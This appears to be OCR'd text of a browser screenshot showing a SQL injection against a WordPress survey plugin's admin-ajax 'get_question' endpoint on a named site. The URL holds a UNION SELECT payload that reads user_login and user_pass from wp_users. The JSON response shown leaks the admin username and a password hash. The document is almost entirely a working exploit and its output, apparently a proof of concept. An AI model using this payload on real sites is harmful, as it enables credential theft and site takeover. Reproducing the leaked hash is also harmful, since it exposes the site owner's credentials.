 Add Plugins ‹ Alvida Eate
alvida-eatery.org/wp-ad
Not secure
alvida-eatery.org/wp-admin/admin-ajax.php?action=get_question&question_id=1%20union%20select%201%2C1%2Cchar(116%2C101%2C120...
29
{"question_id":"1 union select 1,1,char(116,101,120,116),user_login,user_pass,0,0,null,null,null,null,null,null,null,null,null from wp_users","html":"<div id=\"survey_question_1\"
class=\"survey_question_box survey_single_question\" data-question-id=\"1\">\n  <div class=\"survey_question_header\">\n    <table class=\"survey_settings survey_input
survey_header_questions\">\n  <tbody>\n    <tr>\n      <td class=\"survey_first-colum survey_move_header\">\n        <i class=\"pswp_set_icon-enlarge\"><\/i>\n      <\/td>\n
<td class='survey_question'>\n        <p class=\"survey_question_p\">admin<\/p>\n          <ul class=\"survey_tool_edit\">\n            <li><a class=\"survey-btn-support btn-copy-
question\" data-question-id=\"1\" data-confirm-text=\"Are you sure to copy this question? All relative stats will be ignored\" href=\"#\" title=\"Copy element\">Copy<\/a><\/li>\n
<li><a class=\"survey-btn-support survey_alert btn-delete-question\" data-question-id=\"1\" data-confirm-text=\"Are you sure to delete this question? All relative stats will be
removed\" href=\"#\" title=\"Delete element\">Delete<\/a><\/li>\n          <\/ul>\n        <\/td>\n        <td class=\"survey_last-colum\">\n          <p
class=\"survey_type_choose\"><span data-tooltip=\"Text answer\"><i class=\"pswp_set_icon-stack\"><\/i><\/span><\/p>\n        <\/td>\n      <\/tr>\n    <\/tbody>\n  <\/table>\n
<\/div>\n  <div class=\"survey_question_body\" style=\"display: none\">\n    <div class=\"survey_settings survey_input survey_header_questions\">\n      <div>\n        <span
class=\"ps_open_settings\">\n  <span class=\"button button-primary button-large\">\n    <i class=\"pswp_set_icon-cog\"><\/i> Settings  <\/span>\n<\/span>\n<div class=\"label
survey_settings_area ps_settings-modal\">\n  <div class=\"ps_settings_header\">\n    Settings    <span class=\"ps_close_modal\">\n      <i class=\"pswp_set_icon-cross\"><\/i>\n
<\/span>\n  <\/div>\n  <div class=\"ps_body_container_modal\">\n    <ul class=\"survey_optional_settings\">\n  <li>\n    <label for=\"question-box-is-required-1\">\n      <input
id=\"question-box-is-required-1\" name=\"ps_questions[1][required]\" type=\"checkbox\" value=\"1\" >\n      Required    <\/label>\n  <\/li>\n<\/ul>\n<ul
class=\"survey_optional_settings\">\n  <li>\n    <label for=\"question-box-add-media-1\">\n      <img class=\"survey_image-block-settings\" src=\"#\" style=\"display:none; max-
width: 130px; max-height: 130px;\" \/>\n      <input id=\"question-box-add-media-1\" name=\"ps_questions[1][image]\" type=\"hidden\" value=\"\" class=\"process_custom_images\">\n
<input id=\"question-box-add-media-1-properties\" name=\"ps_questions[1][image_properties]\" type=\"hidden\" value=\"\" class=\"process_custom_images_properties\">\n      <div
class=\"ps_image_loader hidden\"><\/div>\n      <button class=\"button button-primary button-large answer-set-image-btn\">Load image<\/button>\n      <button class=\"button button-
large answer-del-image-btn hidden\">Delete image<\/button>\n    <\/label>\n  <\/li>\n<\/ul>\n    <ul class=\"survey_optional_settings\">\n  <\/ul>\n    <ul
class=\"survey_optional_settings\">\n          <li class=\"ps_titleform_settings\">Answer field type<\/li>\n          <li>\n        <label>\n          <input type=\"radio\"
name=\"ps_questions[1][answer_field_type]\" value=\"textarea\"  >Text area<\/option>\n        <\/label>\n      <\/li>\n          <li>\n        <label>\n          <input
type=\"radio\" name=\"ps_questions[1][answer_field_type]\" value=\"date\"  >Date field<\/option>\n          <\/label>\n      <\/li>\n          <li>\n        <label>\n          <input
type=\"radio\" name=\"ps_questions[1][answer_field_type]\" value=\"number\"  >Number<\/option>\n        <\/label>\n      <\/li>\n          <li>\n        <label>\n          <input
type=\"radio\" name=\"ps_questions[1][answer_field_type]\" value=\"email\"  >E-mail<\/option>\n        <\/label>\n      <\/li>\n          <li>\n        <label>\n          <input
type=\"radio\" name=\"ps_questions[1][answer_field_type]\" value=\"text\"  >Text<\/option>\n          <\/label>\n      <\/li>\n      <\/ul>\n  <\/div>\n  <p
class=\"ps_submit_modal\">\n    <input type=\"button\" class=\"button button-primary button-large survey-close-windows\" value=\"Ok\" \/>\n  <\/p>\n<\/div>\n        <table
class=\"survey_settings survey_input survey_header_questions\">\n          <tr>\n            <td class=\"survey_container_inner_settings survey_align_top\">\n              <table
class=\"survey_inner_settings\">\n  <tbody>\n    <tr>\n  <td>\n    <input type=\"hidden\" name=\"ps_questions[1][position]\" value=\"\" class=\"question-position-field\" \/>\n
<div class=\"survey-wrap-input\">\n      <input type=\"text\" name=\"ps_questions[1][text]\" placeholder=\"Insert a question - Required\" value=\"admin\" class=\"survey-question-
text question-validate \" required\/>\n    <\/div>\n  <\/td>\n<\/tr>\n<tr>\n  <td>\n    <div class=\"survey-wrap-input\">\n              <input type=\"text\" name=\"ps_questions[1]
[description]\" placeholder=\"Insert a description\" value=\"$P$BINTaLa8QLMqeXbQtzT2Qfizm2P\/nI0\" \/>\n          <\/div>\n  <\/td>\n<\/tr>\n    <tr>\n      <td
class=\"surgey_repeater_field\">\n        <table id=\"survey_question_answers_1\" class=\"survey_inner_settings\">\n  <tbody class=\"answers_container_box sortable\">\n
<\/tbody>\n  <tfoot>\n    <tr>\n      <td>\n  <a href=\"#\" class=\"button button-large btn-add-answer\" data-question-id=\"1\" data-multiple-answers=\"false\" data-
action=\"add_answer\" style=\"display: none;\">\n    <i class=\"pswp_set_icon-plus\"><\/i> add answer  <\/a>\n<\/td>\n    <\/tr>\n  <\/tfoot>\n<\/table>\n      <\/td>\n    <\/tr>\n
<\/tbody>\n<\/table>\n            <\/td>\n          <\/tr>\n        <\/table>\n      <\/div>\n    <\/div>\n  <\/div>\n<\/div>\n"}